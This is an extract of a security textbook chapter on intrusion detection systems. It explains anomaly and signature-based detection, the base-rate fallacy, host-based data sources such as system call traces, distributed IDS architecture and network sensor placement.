
274
Chapter 8 / IntrusIon DeteCtIon
and art in the practice of intrusion detection. Ideally you want an IDS to have a high
detection rate, that is, the ratio of detected to total attacks, while minimizing the
false alarm rate, the ratio of incorrectly classified to total normal usage [LAZA05].
In an important early study of intrusion [ANDE80], Anderson postulated
that one could, with reasonable confidence, distinguish between an outside attacker
and a legitimate user. Patterns of legitimate user behavior can be established by
observing past history, and significant deviation from such patterns can be detected.
Anderson suggests that the task of detecting an inside attacker (a legitimate user
acting in an unauthorized fashion) is more difficult, in that the distinction between
abnormal and normal behavior may be small. Anderson concluded that such vio-
lations would be undetectable solely through the search for anomalous behavior.
However, insider behavior might nevertheless be detectable by intelligent defini-
tion of the class of conditions that suggest unauthorized use. These observations,
which were made in 1980, remain true today.
The Base-Rate Fallacy
To be of practical use, an IDS should detect a substantial percentage of intru-
sions while keeping the false alarm rate at an acceptable level. If only a modest
percentage of actual intrusions are detected, the system provides a false sense of
security. On the other hand, if the system frequently triggers an alert when there
is no intrusion (a false alarm), then either system managers will begin to ignore the
alarms, or much time will be wasted analyzing the false alarms.
Unfortunately, because of the nature of the probabilities involved, it is very
difficult to meet the standard of high rate of detections with a low rate of false
alarms. In general, if the actual numbers of intrusions is low compared to the num-
ber of legitimate uses of a system, then the false alarm rate will be high unless the
Overlap in observed
or expected behavior
Profile of
intruder behavior
Profile of
authorized user
behavior
Measurable behavior
parameter
Average behavior
of intruder
Average behavior
of authorized user
Probability
density function
Figure 8.1
Profiles of Behavior of Intruders and Authorized Users

8.3 / analysIs approaChes
275
test is extremely discriminating. This is an example of a phenomenon known as
the base-rate fallacy. A study of existing IDSs, reported in [AXEL00], indicated
that current systems have not overcome the problem of the base-rate fallacy. See
Appendix J for a brief background on the mathematics of this problem.
Requirements
[BALA98] lists the following as desirable for an IDS. It must
•
Run continually with minimal human supervision.
•
Be fault tolerant in the sense that it must be able to recover from system
crashes and reinitializations.
•
Resist subversion. The IDS must be able to monitor itself and detect if it has
been modified by an attacker.
•
Impose a minimal overhead on the system where it is running.
•
Be able to be configured according to the security policies of the system that is
being monitored.
•
Be able to adapt to changes in system and user behavior over time.
•
Be able to scale to monitor a large number of hosts.
•
Provide graceful degradation of service in the sense that if some components
of the IDS stop working for any reason, the rest of them should be affected as
little as possible.
•
Allow dynamic reconfiguration; that is, the ability to reconfigure the IDS
without having to restart it.
IDSs typically use one of the following alternative approaches to analyze sensor
data to detect intrusions:
1. Anomaly detection: Involves the collection of data relating to the behavior
of legitimate users over a period of time. Then current observed behavior is
analyzed to determine with a high level of confidence whether this behavior is
that of a legitimate user or alternatively that of an intruder.
2. Signature or Heuristic detection: Uses a set of known malicious data patterns
(signatures) or attack rules (heuristics) that are compared with current behav-
ior to decide if is that of an intruder. It is also known as misuse detection. This
approach can only identify known attacks for which it has patterns or rules.
In essence, anomaly approaches aim to define normal, or expected, behavior, in
order to identify malicious or unauthorized behavior. Signature or heuristic-based
approaches directly define malicious or unauthorized behavior. They can quickly
and efficiently identify known attacks. However only anomaly detection is able to
detect unknown, zero-day attacks, as it starts with known good behavior and identi-
fies anomalies to it. Given this advantage, clearly anomaly detection would be the
preferred approach, were it not for the difficulty in collecting and analyzing the data
required, and the high level of false alarms, as we discuss in the following sections.

276
Chapter 8 / IntrusIon DeteCtIon
Anomaly Detection
The anomaly detection approach involves first developing a model of legitimate
user behavior by collecting and processing sensor data from the normal operation
of the monitored system in a training phase. This may occur at distinct times, or
there may be a continuous process of monitoring and evolving the model over time.
Once this model exists, current observed behavior is compared with the model in
order to classify it as either legitimate or anomalous activity in a detection phase.
A variety of classification approaches are used, which [GARC09] broadly cat-
egorized as:
•
Statistical: Analysis of the observed behavior using univariate, multivariate,
or time-series models of observed metrics.
•
Knowledge based: Approaches use an expert system that classifies observed
behavior according to a set of rules that model legitimate behavior.
•
Machine-learning: Approaches automatically determine a suitable classifica-
tion model from the training data using data mining techniques.
They also note two key issues that affect the relative performance of these alterna-
tives, being the efficiency and cost of the detection process.
The monitored data is first parameterized into desired standard metrics that
will then be analyzed. This step ensures that data gathered from a variety of pos-
sible sources is provided in standard form for analysis.
Statistical approaches use the captured sensor data to develop a statistical
profile of the observed metrics. The earliest approaches used univariate models,
where each metric was treated as an independent random variable. However this
was too crude to effectively identify intruder behavior. Later, multivariate models
considered correlations between the metrics, which better levels of discrimination
observed. Time-series models use the order and time between observed events to
better classify the behavior. The advantages of these statistical approaches include
their relative simplicity and low computation cost, and lack of assumptions about
behavior expected. Their disadvantages include the difficulty in selecting suitable
metrics to obtain a reasonable balance between false positives and false negatives,
and that not all behaviors can be modeled using these approaches.
Knowledge based approaches classify the observed data using a set of rules.
These rules are developed during the training phase, usually manually, to charac-
terize the observed training data into distinct classes. Formal tools may be used to
describe these rules, such as a finite-state machine or a standard description lan-
guage. They are then used to classify the observed data in the detection phase. The
advantages of knowledge-based approaches include their robustness and flexibility.
Their main disadvantage is the difficulty and time required to develop high-quality
knowledge from the data, and the need for human experts to assist with this process.
Machine-learning approaches use data mining techniques to automatically
develop a model using the labeled normal training data. This model is then able
to classify subsequently observed data as either normal or anomalous. A key dis-
advantage is that this process typically requires significant time and computational
resources. Once the model is generated however, subsequent analysis is generally
fairly efficient.

8.3 / analysIs approaChes
277
A variety of machine-learning approaches have been tried, with varying success.
These include:
•
Bayesian networks: Encode probabilistic relationships among observed metrics.
•
Markov models: Develop a model with sets of states, some possibly hidden,
interconnected by transition probabilities.
•
Neural networks: Simulate human brain operation with neurons and synapse
between them, that classify observed data.
•
Fuzzy logic: Uses fuzzy set theory where reasoning is approximate, and can
accommodate uncertainty.
•
Genetic algorithms: Uses techniques inspired by evolutionary biology, includ-
ing inheritance, mutation, selection and recombination, to develop classifica-
tion rules.
•
Clustering and outlier detection: Group the observed data into clusters based
on some similarity or distance measure, and then identify subsequent data as
either belonging to a cluster or as an outlier.
The advantages of the machine-learning approaches include their flexibility, adapt-
ability, and ability to capture interdependencies between the observed metrics.
Their disadvantages include their dependency on assumptions about accepted
behavior for a system, their currently unacceptably high false alarm rate, and their
high resource cost.
A key limitation of anomaly detection approaches used by IDSs, particularly
the machine-learning approaches, is that they are generally only trained with legit-
imate data, unlike many of the other applications surveyed in [CHAN09] where
both legitimate and anomalous training data is used. The lack of anomalous train-
ing data, which occurs given the desire to detect currently unknown future attacks,
limits the effectiveness of some of the techniques listed above.
Signature or Heuristic Detection
Signature or heuristic techniques detect intrusion by observing events in the sys-
tem and applying either a set of signature patterns to the data, or a set of rules that
characterize the data, leading to a decision regarding whether the observed data
indicates normal or anomalous behavior.
Signature approaches match a large collection of known patterns of malicious
data against data stored on a system or in transit over a network. The signatures
need to be large enough to minimize the false alarm rate, while still detecting a
sufficiently large fraction of malicious data. This approach is widely used in anti-
virus products, in network traffic scanning proxies, and in NIDS. The advantages
of this approach include the relatively low cost in time and resource use, and its
wide acceptance. Disadvantages include the significant effort required to constantly
identify and review new malware to create signatures able to identify it, and the
inability to detect zero-day attacks for which no signatures exist.
Rule-based heuristic identification involves the use of rules for identifying
known penetrations or penetrations that would exploit known weaknesses. Rules
can also be defined that identify suspicious behavior, even when the behavior is

278
Chapter 8 / IntrusIon DeteCtIon
within the bounds of established patterns of usage. Typically, the rules used in
these systems are specific to the machine and operating system. The most fruitful
approach to developing such rules is to analyze attack tools and scripts collected on
the Internet. These rules can be supplemented with rules generated by knowledge-
able security personnel. In this latter case, the normal procedure is to interview
system administrators and security analysts to collect a suite of known penetration
scenarios and key events that threaten the security of the target system.
The SNORT system, which we discuss later in Section 8.9 is an example of a
rule-based NIDS. A large collection of rules exists for it to detect a wide variety of
network attacks.
8.4 host-BAsed IntrusIon detectIon
Host-based IDSs (HIDSs) add a specialized layer of security software to vulnerable
or sensitive systems; such as database servers and administrative systems. The HIDS
monitors activity on the system in a variety of ways to detect suspicious behavior.
In some cases, an IDS can halt an attack before any damage is done, as we discuss
in Section 9.6, but its main purpose is to detect intrusions, log suspicious events, and
send alerts.
The primary benefit of a HIDS is that it can detect both external and internal
intrusions, something that is not possible either with network-based IDSs or fire-
walls. As we discuss in the previous section, host-based IDSs can use either anomaly
or signature and heuristic approaches to detect unauthorized behavior on the moni-
tored host. We now review some common data sources and sensors used in HIDS,
and then continue with a discussion of how the anomaly, signature and heuristic
approaches are used in HIDS, and then consider distributed HIDS.
Data Sources and Sensors
As noted previously, a fundamental component of intrusion detection is the sensor
that collects data. Some record of ongoing activity by users must be provided as
input to the analysis component of the IDS. Common data sources include:
•
System call traces: A record of the sequence of systems calls by processes on
a system, is widely acknowledged as the preferred data source for HIDS since
the pioneering work of Forrest [CREE13]. While these work well on Unix and
Linux systems, they are problematic on Windows systems due to the extensive
use of DLLs that obscure which processes use specific system calls.
•
Audit (log file) records
1
: Most modern operating systems include accounting
software that collects information on user activity. The advantage of using this
information is that no additional collection software is needed. The disadvantages
are that the audit records may not contain the needed information or may not
1
Audit records play a more general role in computer security than just intrusion detection. See Chapter 18
for a full discussion.

8.4 / host-BaseD IntrusIon DeteCtIon
279
contain it in a convenient form, and that intruders may attempt to manipulate
these records to hide their actions.
•
File integrity checksums: A common approach to detecting intruder activity
on a system is to periodically scan critical files for changes from the desired
baseline, by comparing a current cryptographic checksums for these files, with
a record of known good values. Disadvantages include the need to generate
and protect the checksums using known good files, and the difficulty monitor-
ing changing files. Tripwire is a well-known system using this approach.
•
Registry access: An approach used on Windows systems is to monitor access
to the registry, given the amount of information and access to it used by pro-
grams on these systems. However this source is very Windows specific, and
has recorded limited success.
The sensor gathers data from the chosen source, filters the gathered data to
remove any unwanted information and to standardize the information format, and
forwards the result to the IDS analyzer, which may be local or remote.
Anomaly HIDS
The majority of work on anomaly-based HIDS has been done on UNIX and Linux
systems, given the ease of gathering suitable data for this work. While some earlier
work used audit or accounting records, the majority is based on system call traces.
System calls are the means by which programs access core kernel functions, pro-
viding a wide range of interactions with the low-level operating system functions.
Hence they provide detailed information on process activity that can be used to
classify it as normal or anomalous. Table 8.2 (a) lists the system calls used in current
Ubuntu Linux systems as an example. This data is typically gathered using an OS
hook, such as the BSM audit module. Most modern operating systems have highly
reliable options for collecting this type of information.
The system call traces are then analyzed by a suitable decision engine.
[CREE13] notes that the original work by Forrest et al introduced the Sequence
Time-Delay Embedding (STIDE) algorithm, based on artificial immune system
approaches, that compares observed sequences of system calls with sequences from
the training phase to obtain a mismatch ratio that determines whether the sequence
is normal or not. Later work has used other alternatives, such as Hidden Markov
Models (HMM), Artificial Neural Networks (ANN), Support Vector Machines
(SVM), or Extreme Learning Machines (ELM) to make this classification.
[CREE13] notes that these approaches all report providing reasonable
intruder detection rates of 95-99% while having false positive rates of less than 5%,
though on older test datasets. He updates these results using recent contemporary
data and example attacks, with a more extensive feature extraction process from the
system call traces and an ELM decision engine capable of a very high detection rate
while maintaining reasonable false positive rates. This approach should lead to even
more effective production HIDS products in the near future.
Windows systems have traditionally not used anomaly based HIDS, as the
wide usage of Dynamic Link Libraries (DLLs) as an intermediary between pro-
cess requests for operating system functions and the actual system call interface, has

280
Chapter 8 / IntrusIon DeteCtIon
Table 8.2
Linux System Calls and Windows DLLs Monitored
(a) Ubuntu Linux System Calls
accept, access, acct, adjtime, aiocancel, aioread, aiowait, aiowrite, alarm, async_daemon, auditsys,
bind, chdir, chmod, chown, chroot, close, connect, creat, dup, dup2, execv, execve, exit, exportfs,
fchdir, fchmod, fchown, fchroot, fcntl, flock, fork, fpathconf, fstat, fstat, fstatfs, fsync, ftime,
ftruncate, getdents, getdirentries, getdomainname, getdopt, getdtablesize, getfh, getgid, getgroups,
gethostid, gethostname, getitimer, getmsg, getpagesize, getpeername, getpgrp, getpid, getpriority,
getrlimit, getrusage, getsockname, getsockopt, gettimeofday, getuid, gtty, ioctl, kill, killpg, link,
listen, lseek, lstat, madvise, mctl, mincore, mkdir, mknod, mmap, mount, mount, mprotect,
mpxchan, msgsys, msync, munmap, nfs_mount, nfssvc, nice, open, pathconf, pause, pcfs_mount,
phys, pipe, poll, profil, ptrace, putmsg, quota, quotactl, read, readlink, readv, reboot, recv,
recvfrom, recvmsg, rename, resuba, rfssys, rmdir, sbreak, sbrk, select, semsys, send, sendmsg,
sendto, setdomainname, setdopt, setgid, setgroups, sethostid, sethostname, setitimer, setpgid,
setpgrp, setpgrp, setpriority, setquota, setregid, setreuid, setrlimit, setsid, setsockopt, settimeofday,
setuid, shmsys, shutdown, sigblock, sigpause, sigpending, sigsetmask, sigstack, sigsys, sigvec, socket,
socketaddr, socketpair, sstk, stat, stat, statfs, stime, stty, swapon, symlink, sync, sysconf, time, times,
truncate, umask, umount, uname, unlink, unmount, ustat, utime, utimes, vadvise, vfork, vhangup,
vlimit, vpixsys, vread, vtimes, vtrace, vwrite, wait, wait3, wait4, write, writev
(b) Key Windows DLLs and Executables
comctl32
kernel32
msvcpp
msvcrt
mswsock
ntdll
ntoskrnl
user32
ws2_32
hindered the effective use of system call traces to classify process behavior. Some
work was done using either audit log entries, or registry file updates as a data source,
but neither approach was very successful. [CREE13] reports a new approach that
uses traces of key DLL function calls as an alternative data source, with results com-
parable to that found with Linux system call trace HIDS. Table 8.2 (b) lists the key
DLLs and executables monitored. Note that all of the distinct functions within these
DLLs, numbering in their thousands, are monitored, forming the equivalent to the
system call list presented in Table 8.2 (a). The adoption of this approach should
lead to the development of more effective Windows HIDS, capable of detecting
zero-day attacks, unlike the current generation of signature and heuristic Windows
HIDS that we discuss later.
While using system call traces provides arguably the richest information source
for a HIDS, it does impose a moderate load on the monitored system to gather and
classify this data. And as we noted earlier, the training phase for many of the deci-
sion engines requires very significant time and computational resources. Hence oth-
ers have trialed approaches based on audit (log) records. However these both have
a lower detection rate than the system call trace approaches (80% reported), and
are more susceptible to intruder manipulation.

8.4 / host-BaseD IntrusIon DeteCtIon
281
A further alternative to examining current process behavior, is to look for
changes to important files on the monitored host. This uses a cryptographic check-
sum to check for any changes from the known good baseline for the monitored files.
Typically all program binaries, scripts, and configuration files are monitored, either
on each access, or on a periodic scan of the file system. The tripwire system is a
widely used implementation of this approach, and is available for all major operat-
ing systems including Linux, Mac OSX and Windows. This approach is very sensi-
tive to changes in the monitored files, as a result of intruder activity or for any other
reason. However it cannot detect changes made to processes once they are running
on the system. Other difficulties include determining which files to monitor, since
a surprising number of files change in an operational system, having access to a
known good copy of each monitored file to establish the baseline value, and pro-
tecting the database of file signatures.
Signature or Heuristic HIDS
The alternative of signature or heuristic based HIDS is widely used, particularly as
seen in anti-virus (A/V), more correctly viewed as anti-malware, products. These
are very commonly used on Windows systems, and also incorporated into mail and
web application proxies on firewalls and in network based IDSs. They use either
a database of file signatures, which are patterns of data found in known malicious
software, or heuristic rules that characterize known malicious behavior.
These products are quite efficient at detecting known malware, however
they are not capable of detecting zero-day attacks that do not correspond to the
known signatures or heuristic rules. They are widely used, particularly on Windows
systems, which continue to be targeted by intruders, as we discuss in Section 6.9.
Distributed HIDS
Traditionally, work on host-based IDSs focused on single-system stand-alone oper-
ation. The typical organization, however, needs to defend a distributed collection
of hosts supported by a LAN or internetwork. Although it is possible to mount a
defense by using stand-alone IDSs on each host, a more effective defense can be
achieved by coordination and cooperation among IDSs across the network.
Porras points out the following major issues in the design of a distributed IDS
[PORR92]:
•
A distributed IDS may need to deal with different sensor data formats. In a
heterogeneous environment, different systems may use different sensors and
approaches to gathering data for intrusion detection use.
•
One or more nodes in the network will serve as collection and analysis points
for the data from the systems on the network. Thus, either raw sensor data or
summary data must be transmitted across the network. Therefore, there is a
requirement to assure the integrity and confidentiality of these data. Integrity
is required to prevent an intruder from masking his or her activities by alter-
ing the transmitted audit information. Confidentiality is required because the
transmitted audit information could be valuable.

282
Chapter 8 / IntrusIon DeteCtIon
•
Either a centralized or decentralized architecture can be used. With a central-
ized architecture, there is a single central point of collection and analysis of all
sensor data. This eases the task of correlating incoming reports but creates a
potential bottleneck and single point of failure. With a decentralized architec-
ture, there is more than one analysis center, but these must coordinate their
activities and exchange information.
A good example of a distributed IDS is one developed at the University of
California at Davis [HEBE92, SNAP91]; a similar approach has been taken for a
project at Purdue [SPAF00, BALA98]. Figure 8.2 shows the overall architecture,
which consists of three main components:
1.
Host agent module: An audit collection module operating as a background
process on a monitored system. Its purpose is to collect data on security-
related events on the host and transmit these to the central manager. Figure 8.3
shows details of the agent module architecture.
2.
LAN monitor agent module: Operates in the same fashion as a host agent
module except that it analyzes LAN traffic and reports the results to the cen-
tral manager.
3.
Central manager module: Receives reports from LAN monitor and host
agents and processes and correlates these reports to detect intrusion.
The scheme is designed to be independent of any operating system or system
auditing implementation. Figure 8.3 shows the general approach that is taken. The
agent captures each audit record produced by the native audit collection system. A
filter is applied that retains only those records that are of security interest. These
records are then reformatted into a standardized format referred to as the host
Central manager
LAN monitor
Host
Host
Agent
module
Router
Internet
Manager
module
Figure 8.2
Architecture for Distributed Intrusion Detection

8.5 / network-BaseD IntrusIon DeteCtIon
283
audit record (HAR). Next, a template-driven logic module analyzes the records for
suspicious activity. At the lowest level, the agent scans for notable events that are
of interest independent of any past events. Examples include failed files, accessing
system files, and changing a file’s access control. At the next higher level, the agent
looks for sequences of events, such as known attack patterns (signatures). Finally,
the agent looks for anomalous behavior of an individual user based on a historical
profile of that user, such as number of programs executed, number of files accessed,
and the like.
When suspicious activity is detected, an alert is sent to the central manager.
The central manager includes an expert system that can draw inferences from
received data. The manager may also query individual systems for copies of HARs
to correlate with those from other agents.
The LAN monitor agent also supplies information to the central manager.
The LAN monitor agent audits host-host connections, services used, and volume of
traffic. It searches for significant events, such as sudden changes in network load,
the use of security-related services, and suspicious network activities.
The architecture depicted in Figures 8.2 and 8.3 is quite general and flexible.
It offers a foundation for a machine-independent approach that can expand from
stand-alone intrusion detection to a system that is able to correlate activity from
a number of sites and networks to detect suspicious activity that would otherwise
remain undetected.
8.5 network-BAsed IntrusIon detectIon
A network-based IDS (NIDS) monitors traffic at selected points on a network or
interconnected set of networks. The NIDS examines the traffic packet by packet in
real time, or close to real time, to attempt to detect intrusion patterns. The NIDS
may examine network-, transport-, and/or application-level protocol activity. Note
the contrast with a host-based IDS; a NIDS examines packet traffic directed toward
OS audit
information
Alerts
Modifications
Query/
response
Notable
activity;
signatures;
noteworthy
sessions
Host audit record (HAR)
Filter for
security
interest
Reformat
function
OS audit
function
Analysis
module
Templates
Central
manager
Logic
module
Figure 8.3
Agent Architecture

284
Chapter 8 / IntrusIon DeteCtIon
potentially vulnerable computer systems on a network. A host-based system exam-
ines user and software activity on a host.
NIDS are typically included in the perimeter security infrastructure of an
organization, either incorporated in, or associated with, the firewall. They typically
focus on monitoring for external intrusion attempts, by analyzing both traffic pat-
terns and traffic content for malicious activity. With the increasing use of encryp-
tion though, NIDS have lost access to significant content, hindering their ability to
function well. Thus while they have an important role to play, they can only form
part of the solution. A typical NIDS facility includes a number of sensors to moni-
tor packet traffic, one or more servers for NIDS management functions, and one or
more management consoles for the human interface. The analysis of traffic patterns
to detect intrusions may be done at the sensor, at the management server, or some
combination of the two.
Types of Network Sensors
Sensors can be deployed in one of two modes: inline and passive. An inline sensor
is inserted into a network segment so that the traffic that it is monitoring must pass
through the sensor. One way to achieve an inline sensor is to combine NIDS sensor
logic with another network device, such as a firewall or a LAN switch. This approach
has the advantage that no additional separate hardware devices are needed; all that
is required is NIDS sensor software. An alternative is a stand-alone inline NIDS
sensor. The primary motivation for the use of inline sensors is to enable them to
block an attack when one is detected. In this case the device is performing both
intrusion detection and intrusion prevention functions.
More commonly, passive sensors are used. A passive sensor monitors a
copy of network traffic; the actual traffic does not pass through the device. From
the point of view of traffic flow, the passive sensor is more efficient than the
inline sensor, because it does not add an extra handling step that contributes to
packet delay.
Figure 8.4 illustrates a typical passive sensor configuration. The sensor con-
nects to the network transmission medium, such as a fiber optic cable, by a direct
physical tap. The tap provides the sensor with a copy of all network traffic being
carried by the medium. The network interface card (NIC) for this tap usually does
not have an IP address configured for it. All traffic into this NIC is simply collected
with no protocol interaction with the network. The sensor has a second NIC that
connects to the network with an IP address and enables the sensor to communicate
with a NIDS management server.
Another distinction is whether the sensor is monitoring a wired or wireless
network. A wireless network sensor may either be inline, incorporated into a wire-
less access point (AP), or a passive wireless traffic monitor. Only these sensors
can gather and analyze wireless protocol traffic, and hence detect attacks against
those protocols. Such attacks include wireless denial-of-service, session hijack, or
AP impersonation. A NIDS focussed exclusively on a wireless network is known
as a Wireless IDS (WIDS). Alternatively wireless sensors may be a component of a
more general NIDS gathering data from both wired and wireless network traffic, or
even of a distributed IDS combining host and network sensor data.
